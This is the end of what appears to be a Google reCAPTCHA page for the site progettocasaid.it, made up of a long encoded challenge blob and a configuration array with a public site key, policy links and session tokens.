nzcTEHHCsHLCnnrCvMOAHj7DmMKSMSUaw6HCnsKAwrJDdcKAw5IAw4UcwqMYCwBMd8K2w61fw5/CgnPCu8OJXxbCh27CjMK/wqYWRhNFbFnCn8OQWMKxZ8KuCMOgw4YxwpPDlMOCFMKLwqZmGsO1MFDDjCpiwrnCuMORw5srw6bCpcOiwp8pfMKhZMKTEMKhRMOvAR7DjQJYwqFwwqrDkztSwrnCq8KEwq/DtxFSVcO7w54oQ0ctw7JEw6JKecK7QsKgw6zDnQ8fQcKYLkDChh0Vw7VuZHbCusKMw5YpwrTDpMKVLnEywoVXXxpswpV8PMObwpluV8OlworCrh1ewprDssOjw7Q/[base64]/[base64]/CsRhrw4/Cg8OgwrBcwoXCn1otwovCu8Kbw4ZYw4ggLcK4QMOQw7fDiR1yTx4kwqDDgMKEwrHCin/DggvDpxrCvlTChTbDvQodw6MTBTnCicKMwp/CqMO7w4U/[base64]/[base64]/CksKEJjoYYAAAwqVXw59lTl/Dv8OKIUPCsMKuNFs6wr1RFMKKw4rCrz/Cv3nCvAfDi8KewqnCjcOldsKebn/Dk1JJw6NjTcOkw68Tw5EIBMOsFxvCt8K7PcKJw7HDgsKRXQUyC8K7wrbDrkdqwpPCt0rDmsOqLMKEST7DmCHDqwHDv8OJAEfDhRUewo97WmRXGMOUw6N8MsKlw7HCuFzCiHXDkcKSw7/Dp2tsw5XDpxpPN8OFwqrDhTPCnn9cw43Ck1cAwqHCm8KyXsOCc8KIw5LCjUUkSgnDp159wpxwcy3CjxdUwo/Cu8K/fkdvwoVPwrhlw7gSwqsrBsOodsOzw7NSwoMEbGjDvll9KMO/[base64]/PcOowpTDugfCsSgqXsOiEnx0PsOdw7d0w7scw5HCksOoNA1cw6nCgCHDn8K9aGVNw7rCvjfCisOewrnDswHCrDAGIRbDrCsrEsKRwqXDkxDDp8OBJybCuj9WHklCdMKnX3/CmMO6wolkwqgew6AWKsKnwqfDtcOEwr7DsgbCpE0nZsKQY8OND1nCqcOJeQxtcMOVd2NIAHTDhcKOwqnCtE/CjcOUw6Agw4ADwrUhwpVkeHTCisOTGcK6DMOmJsO1RcOjwp9ww4pBbWFeSW44woDDlmTDj2B+wpbCrMOzMhUGPwPDi8KUHRd5MsK6cjjCqsKFRBcDwr5xwoLCnsObf1jChjTDhMKXwqTCnsKlGB/ChXPDgWTCgsK9OFPDiBchDQrCjh45w6XDn8OTcz3DpDomw7PCqcKkwrLCi8O/QH9AXicSA8KNwpN6PMKwOUt8w6ALw7/CjT7DsMO5w6oIY1FEwqhRw6Fpw5bDuTTCn8O6w4o+wpZ+w7LDlzVuG0rDgyvCpTMmIBcwDMKKwqxzE8KJwqTCosOuHcO4wr/[base64]/w7wKLm/DlTfCnsOzw5zCsFVqah3DnS1wVsOIwphhHQFob3lGZGNpCCrCj0rChMK8AzjDqhXDjTTCoAfDtDvChyDChxbChMOpIsK3MmTDlMOoemUMIhpwPh/[base64]/KMKXWxACez9Ow7/[base64]/[base64]/DgMObw7PChUXDtMKpw6DCrsOJwrkudcOgVMKmQ8OWWsKxwooyacOeUy5ewp7Doh0wwoNqw4LDjxDDqsOqXcOINhHDpMOFw7jDtxUcwpwqLRIHwogWZMKSF8Osw75YDC5lw5JtGRvCvWY/SsOJe00oaMKGwpHCnFtkP8KoasOWEcOUdwrDhFnDu8O4wobCm8KewrLDpsOjY8KQwrtHYMKNw6o/wp/CgzozwqRrw6jCjwrDoD8jN8OhEsKOfyFswoEueMKfDsONdxlRLkjCvhjDjGzDgE7Dl8ONNsOQwr3DlVBPwo09H8K4MRfDvMOswoEAOAkrw4VEwpl8NMOlwq4gLG3DsmQ4woR2wq00ST0Sw6TDjMOXWnLCrHnCmcKMZMKfGsKEJC5He8K/w5DCmcKDwpJkb8Kcw7VrCGZAITXDs8OWwrNhwrVoAsKKw7NGAUdyeQ/[base64]/IRgbEcKzwo9Ew5YAwrnDtsKlPMK5CMOyw4rDg8OhWVbDqsKjw5TDojgIwrhww4nCkcK2EcKuLsOYbFVewrczCcOZHCwSwpjDmkHDvwdbw6lCaSPCicOEHUw8XgXDscKVwpE1IsOVwozChsOdwp/DvQUbBXrCrMKCw6HDvVIlwqXDmMOFwqIxwp3DqMK3wprCl8KSTG0DwqTClwLDs342w7jCosKJwoJsc8Kzw60PKMKQwq1fA8KJwqTDtsKJTMOZRsKlw4nCmRnDusOCwqh0O8O/[base64]/w6vDiC3CrWfCmgbDu8KsGDAjwqZCVH0Gw6DDp3QdOijCncKeTcKsNUnDj8OZSMOqDsK7TEfCoyTCosO/[base64]/CmsOIFz3DisOJbcOuwq1qRsK0w4dINxbDpXHDil7DhUpAwoNOw7grAcKCw6QSwpZECAEcw4XCmSjChnUfw6xrUCfChsKdSh8dwr4SVMKJf8O4w57CqsKbcRk/wrlbw6d7OcO5w5JuecKdw6UMWsKXwpIaYcOQwqx4HsKKC8KEWcK7KMKOfMOgIHLCisK2wrsWwprDqgLDl3rCnMO8w5IOZ3hyCAbCmsKRwovDswPChsKKT8KfBzMdRMKfw4FRIcO+wo8oesOxwpdvTMOYOMOawpcLP8K1XMOywpvCqVxow4wCfTrDom/[base64]/Ct8O7MljCn8Oow6bCo2fDm8OTw4PDgjt7wpjDmcOdNwFEwpJtw7lFJTfDvlB7MsOZwqREwq3Du0Q0woAGJcOpfsO2wprCocOEw6PCim0Kw7EMwo/Dl8KpwoXCrGfCgMOgKMKXw7/CgyQSeFVjElTDlcOwwrEww7BRwpUnFMKtfcKswq7DhDvCkRotw5lNM0PCo8KWwqdsVllRCcKKwpcaX8O9SGlFw4UEw5J7KX7CncOXw5rDqsOBDS4Hw7XDi8Oaw4/CvQjDrjfDuG3Cr8KQwpJkw4Fnw7fDs0zDnSoPw7V0cQDDs8OoYiDDg8O2AT/DrcKXcsOaeUjDtsKfw7zChmRnI8Ohw6rCpgE2w7lYwqfDiFE8w4otFSx2dcOEwpxcw4Qxw6w0F1Jsw6Atw4V0RWV2A8Kzw6/[base64]/Cq2sQwobDs8KHc8KNw7jCkcK3UmvDgcKmYMK2EsKDw75jCcOydVzDjcKfETDDr8KuwqjDvsO2MsKgw7DDr2HCncOZdMKCwqcjLwjDt8OpDsOawoZ6wodnw4Q7OMK7UHNYwrtyw7coNMKnw5zDrSwKYMOSGjdhwrfDi8OAwr85w6M/w7wfwpvDh8KGf8OHPMO8wqR2wojCgVbCo8KCTGpcE8ODM8K2CAxlW3/CisOhU8K6w4IJHcKbwrlCwoVTwqxDTsKnwoPCtMOawoYUBMKhQsOrQz/[base64]/TQRDM8OJwofDuEdCw65JwqTCqhF3wqXDuEPClsK9w7/[base64]/[base64]/[base64]/CmMKlwqwnwovClmnDt8KNw7ANYwsvwrUew7rCp8OpQ8KOwqbDgcKQw5cWw6HCrMObwp8UBMK/wpQRw4rCry0lCRoiw7XCjyR8w4bDkMK/[base64]/aMOSGMK2w7zDp8Oewq/DgzLCuMOSQsOKwrQORGnDpybCt8Khw6zCq8KlwofCgEPCmcOpwpIfT8K4eMKed343w51Zw4YHSGE0LsO7WzvCvRnDs8O5RCLCrDLDiUorFcO8wo3CusOZw6hjw7gfw4heUsOpXMK2E8K/woMIdcKGw4E8MRzCu8KLasKPwo7CksOCPMOQJSLCtkZIw69GbBLCnQQsIsK/[base64]/CpsKMw6jDh8Ojw7pzJsOXbETCshk3wo9nw6cQHsKgAQ5AMRHCmMKGTzx1H0R9wqkYwoHCpyHCuTZgwq0mPMOQRMK3wrxBVcKDH2YBwoPDhcKGXsOAwozDvktLBMKyw4zCgcOdUDfDsMONXsOew63Dv8K3JcKFccOcwpjCjnABw48HwrzDrnoaQ8KeRzBcw7HCug/CtMOJfcOdbsOgw5fCrsOoS8K1w7vDmcOowoloTmEWwo/CtsKQw61XQsOrKsKgwpsCScKTwp1ow7zCnsO+UcKOw4TDrsK4UWfDmD3CpsKWw6bCi8K7NVZwK8KIX8OlwrR4wq8/EnM5CjQvwrXCq1LDv8KFXg/DoXnCsWEUVFrDlC4dBcK+RMO1FmPDs3vDvcKowrlVwrsSCDjCl8Kuwo4zCn7CuirDkW5lEMKrw5rDvTpfw7nCm8OgJ0Erw6/CscOkcHjDvzE4w6tdKMKKbsKbw5/Chl/DmsKEwp/CiMKjwpZjdsOEwrDCtww3w57DrsKDfDbCmzc2GADCq1DDr8OEw6pFK3zDql7DrMOPwrQ+woXDnlbDkjoPwr/[base64]/w4bDiGHCvRgNWD94IkjDuMOcwrnClBlDP8KlNMKNw6XDrMOxcMOFw7Y/fcOtwrs/w557wpXCkcO6KMKVwrjCnMKTBsO1w7nDv8Oaw6HCpUPCpCFIw4lqEsOcwp3DhcKPP8Knw6HCvMKhPjpiwrzDgsOxJ8O0eMKwwpIlccOLIsOBw4lke8K3YBBiwqLDjsOjOzB+I8KiwovDpjhmVhTCosO5HsOAYHYQfUrDrcKrGRFrTHoJL8KTQ1/DrcOCT8KvHcKAwqfCvMObKA/CqFUxw4LDlsOtw6vClMOeaFbDr3TDl8KZwodbNFjCkcOew5/Dm8K6P8KPw5U5Tn7Cp2VUDhTCm8O7EhvDu33Dkwd/wqhzXgrDrFQ2wofDty03w67CsMO6w5nCrDrDncKUw65+wqfCicOLw4AAwpFEw4/[base64]/DiMO6wqvCtSg7S8Oow5TCjiZcKQvDuRXDpS54w4w2HMOCw4zCjcKJWnwUw4/DtXvCvx1lwokcw5zCrVUxYxlBwq/Cn8K0dMOcDT3CvnnDtsKiwrvDkD4eFcK1aHLDrznCt8Oswq1NRTPCgMK0YwIeBgrDmMOZwrNqw4jClcOsw5HCqMOXwoHClSrCh2kAA19lw5PCvsK7JT3Dj8Omwq1Ywp/DosOnw5HCjMKow5jCtsOywqfCi8ORCcKWS8KZwo/Ci1tmwq3CgG8xacOjUgA/M8OMw6dXwphkw43DocKNEVdiwq0OcMOKwq5ywqvCti3CrSPCs18Uwp3CiHddw55NE2vChU/DnMK5MsKYSTR3JMKZecOublXCsynDusKrdA7CrsONwq7DuX5UfMOGMMKww4stZMKJwqvCqg8ow5vCm8OBOAzDgBzCn8Kvw6jDikTDpk8/E8KyCybDkVzCqsOVw4cuZMKbSzkQScKDw4PCgDbDn8KyLsOaw7XDncKRwp8BdjDCqV7DnQQFw6x1wp7DksKsw4HCmsKsw4rDjB5oT8K0TxcxchXCunE6wrDCpk7CtmLDmMOcwqY1wppaacK5J8OmfMKhwqpsGSjCjcKhwpBEVcOeVh/CqMK9w77DsMOuCiHCkiEcQMKTw73Cv3/CgG7CmB3CqMKBKcOCw7RjYsO4UwxeEsO0w6nDu8KswphpEV3DlcO0wrfCm0XDjDvDrGM6NcOcY8OcwoLClsOjwpnCsgPDvsKaAcKGXkPDp8K0wqZOBUzCghzCrMK5VglQw6pSw7hxw6Nhw7XCt8OWIsOzwqnDnsO4VB4RwoM7w6M1PcOQQ1s/wp4SwpPCn8OUWCwHIcOBwpHCicOJw6rCphQ6CsOiJ8KaeS83USHCrFYBw7/DhcOewrfDhsKyw6LDhsKSwp0LwpTCqD4awr4EPUFUW8KPw7jDnz7CoD3CqQlDw47Ci8ONIWXCu2BHUlHCqmXDp0wMwq0qw5rDpcKtw6bDsRfDsMKdw7LCuMOWw51MK8OSBsO5VBtcMzgmHMK+wo9cwoJgwqIiw6Axw7NJw50owrfDssOyGGtuwrp0RSDDi8KDFcKuw7/CqMKgFcKhFzvDrD7Cj8KdaSLDg8KYwrnCjcOFWcOzTMKnBMKSRz/Di8K8UUwQw6l5bsOow6ZbwprCrcKmOgsGwps4X8O6UsK9FSPDsmDDusK0BMO8XsOtdsOeTVliw4E0wokLwqZYOMOpw4nCrQfDvsOUw4fDlcKew77CjMOGw4HDp8O5w5nDqjhDaSRpXcKuwpYUT1LCvQbCvTfClcKDTMK/w4Un\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22biSHTt0jaRbohDZnC3PVqkj3yCFbfi1aefLz+qaU/cQ\\u003d\x22,1,0,null,1,1768682867912,0,0,[200,67,132,138,33],null,[217,231,31],\x22RC-8QPhhheCr_YLGw\x22,null,null,null,null,null,\x220dAFcWeA4H1BydELujvL-zpTB8N4oPYbXwXvVXWrOCNMf-dv4eaqFNG7_8A96w3S8aO6Afswrv5FsZnJf4ewlzNgJbAyx73bUUSQ\x22,1768765668014]");
    </script></body></html>